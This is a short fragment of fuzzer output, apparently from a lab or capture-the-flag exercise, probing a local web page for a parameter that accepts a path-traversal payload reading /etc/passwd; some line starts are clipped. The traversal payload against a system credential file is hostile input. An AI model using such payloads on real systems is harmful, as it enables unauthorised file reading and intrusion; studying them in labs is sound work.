 arget: http://192.168.1.145/search1.php?FUZZ=../../../../../etc/passwd
otal requests: 220560
D Response Lines Word Chars Payload
00001129: 200 143 L 260 W 3797 Ch "me"
00003236: 200 137 L 288 W 2918 Ch "captcha"
otal time: 0